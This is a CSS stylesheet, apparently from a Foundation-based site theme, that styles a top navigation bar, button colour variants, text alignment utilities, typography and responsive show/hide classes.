.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.875rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: url("/images/top-bar-bg.png"); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #1d1d1d; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #3a3a3a; }

.top-bar-section ul li > a { color: #c7c7c7; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1.125rem; font-weight: 300; padding-left: 0.875rem; padding: 12px 0 12px 0.875rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button, .top-bar-section ul li > a.button-project-details, .top-bar-section ul .projects-box .text li > a, .projects-box .text .top-bar-section ul li > a, .top-bar-section ul article li > a.button-project-details, .top-bar-section ul .projects-box .text article li > a { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #0172aa; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button-project-details:hover, .top-bar-section ul .projects-box .text li > a:hover, .projects-box .text .top-bar-section ul li > a:hover, .top-bar-section ul article li > a.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul li > a.button-project-details:focus, .top-bar-section ul .projects-box .text li > a:focus, .projects-box .text .top-bar-section ul li > a:focus, .top-bar-section ul article li > a.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a:focus { background-color: #015b88; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button-project-details:hover, .top-bar-section ul .projects-box .text li > a:hover, .projects-box .text .top-bar-section ul li > a:hover, .top-bar-section ul article li > a.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul li > a.button-project-details:focus, .top-bar-section ul .projects-box .text li > a:focus, .projects-box .text .top-bar-section ul li > a:focus, .top-bar-section ul article li > a.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary, .top-bar-section ul li > a.secondary.button-project-details, .top-bar-section ul .projects-box .text li > a.secondary, .projects-box .text .top-bar-section ul li > a.secondary, .top-bar-section ul article li > a.secondary.button-project-details, .top-bar-section ul .projects-box .text article li > a.secondary { background-color: #ee3527; border-color: #cd1d10; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.secondary.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.secondary:hover, .projects-box .text .top-bar-section ul li > a.secondary:hover, .top-bar-section ul article li > a.secondary.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul li > a.secondary.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.secondary:focus, .projects-box .text .top-bar-section ul li > a.secondary:focus, .top-bar-section ul article li > a.secondary.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.secondary:focus { background-color: #cd1d10; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.secondary.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.secondary:hover, .projects-box .text .top-bar-section ul li > a.secondary:hover, .top-bar-section ul article li > a.secondary.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul li > a.secondary.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.secondary:focus, .projects-box .text .top-bar-section ul li > a.secondary:focus, .top-bar-section ul article li > a.secondary.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success, .top-bar-section ul li > a.success.button-project-details, .top-bar-section ul .projects-box .text li > a.success, .projects-box .text .top-bar-section ul li > a.success, .top-bar-section ul article li > a.success.button-project-details, .top-bar-section ul .projects-box .text article li > a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.success.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.success:hover, .projects-box .text .top-bar-section ul li > a.success:hover, .top-bar-section ul article li > a.success.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul li > a.success.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.success:focus, .projects-box .text .top-bar-section ul li > a.success:focus, .top-bar-section ul article li > a.success.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.success.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.success:hover, .projects-box .text .top-bar-section ul li > a.success:hover, .top-bar-section ul article li > a.success.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul li > a.success.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.success:focus, .projects-box .text .top-bar-section ul li > a.success:focus, .top-bar-section ul article li > a.success.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert, .top-bar-section ul li > a.alert.button-project-details, .top-bar-section ul .projects-box .text li > a.alert, .projects-box .text .top-bar-section ul li > a.alert, .top-bar-section ul article li > a.alert.button-project-details, .top-bar-section ul .projects-box .text article li > a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.alert.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.alert:hover, .projects-box .text .top-bar-section ul li > a.alert:hover, .top-bar-section ul article li > a.alert.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul li > a.alert.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.alert:focus, .projects-box .text .top-bar-section ul li > a.alert:focus, .top-bar-section ul article li > a.alert.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.alert.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.alert:hover, .projects-box .text .top-bar-section ul li > a.alert:hover, .top-bar-section ul article li > a.alert.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul li > a.alert.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.alert:focus, .projects-box .text .top-bar-section ul li > a.alert:focus, .top-bar-section ul article li > a.alert.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning, .top-bar-section ul li > a.warning.button-project-details, .top-bar-section ul .projects-box .text li > a.warning, .projects-box .text .top-bar-section ul li > a.warning, .top-bar-section ul article li > a.warning.button-project-details, .top-bar-section ul .projects-box .text article li > a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.warning.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.warning:hover, .projects-box .text .top-bar-section ul li > a.warning:hover, .top-bar-section ul article li > a.warning.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul li > a.warning.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.warning:focus, .projects-box .text .top-bar-section ul li > a.warning:focus, .top-bar-section ul article li > a.warning.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.warning.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.warning:hover, .projects-box .text .top-bar-section ul li > a.warning:hover, .top-bar-section ul article li > a.warning.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul li > a.warning.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.warning:focus, .projects-box .text .top-bar-section ul li > a.warning:focus, .top-bar-section ul article li > a.warning.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info, .top-bar-section ul li > a.info.button-project-details, .top-bar-section ul .projects-box .text li > a.info, .projects-box .text .top-bar-section ul li > a.info, .top-bar-section ul article li > a.info.button-project-details, .top-bar-section ul .projects-box .text article li > a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.info.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.info:hover, .projects-box .text .top-bar-section ul li > a.info:hover, .top-bar-section ul article li > a.info.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul li > a.info.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.info:focus, .projects-box .text .top-bar-section ul li > a.info:focus, .top-bar-section ul article li > a.info.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.info.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.info:hover, .projects-box .text .top-bar-section ul li > a.info:hover, .top-bar-section ul article li > a.info.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul li > a.info.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.info:focus, .projects-box .text .top-bar-section ul li > a.info:focus, .top-bar-section ul article li > a.info.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #0172aa; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #015b88; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #ee3527; border-color: #cd1d10; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #cd1d10; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #ee3527; color: #fff; background: #ee3527; }

.top-bar-section ul li.active > a { background: #ee3527; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #ee3527; color: #fff; }

.top-bar-section .has-form { padding: 0.875rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.875rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.875rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 300; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #c7c7c7; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.875rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li .button-project-details, .top-bar-section .dropdown li .projects-box .text a, .projects-box .text .top-bar-section .dropdown li a, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.875rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: url("/images/top-bar-bg.png"); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar .button-project-details, .top-bar .projects-box .text a, .projects-box .text .top-bar a, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.6875rem; }
  .top-bar .has-form > .button, .top-bar .has-form > .button-project-details, .top-bar .projects-box .text .has-form > a, .projects-box .text .top-bar .has-form > a, .top-bar article .has-form > .button-project-details, .top-bar .projects-box .text article .has-form > a, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.59375rem; }
  .top-bar.expanded { background: url("/images/top-bar-bg.png"); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button):not(.button-project-details) { background-color: #ee3527; background: #ee3527; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button):not(.button-project-details) { background: url("/images/top-bar-bg.png"); line-height: 3.125rem; padding: 0 0.875rem; }
  .top-bar-section li:not(.has-form) a:not(.button):not(.button-project-details):hover { background-color: #ee3527; background: #ee3527; }
  .top-bar-section li.active:not(.has-form) a:not(.button):not(.button-project-details) { background: #ee3527; color: #fff; line-height: 3.125rem; padding: 0 0.875rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):not(.button-project-details):hover { background: #ee3527; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #3a3a3a; color: #c7c7c7; line-height: 3.125rem; padding: 12px 0.875rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button):not(.button-project-details) { background: #3a3a3a; color: #c7c7c7; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button):not(.button-project-details) { background-color: #ee3527; color: #fff; background: #ee3527; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #545454; border-bottom: none; border-top: none; clear: none; height: 3.125rem; width: 0; }
  .top-bar-section .has-form { background: url("/images/top-bar-bg.png"); height: 3.125rem; padding: 0 0.875rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #ee3527; background: #ee3527; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #ee3527; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #0172aa; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #016292; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #fff; font-family: "Lato", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: white; font-size: 60%; line-height: 0; }

h1 { font-size: 1.375rem; }

h2 { font-size: 1.5rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: white; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fac2be; border-color: #f79c95; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: white; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: white; }

blockquote, blockquote p { line-height: 1.6; color: white; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 1.875rem; }
  h2 { font-size: 2rem; }
  h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

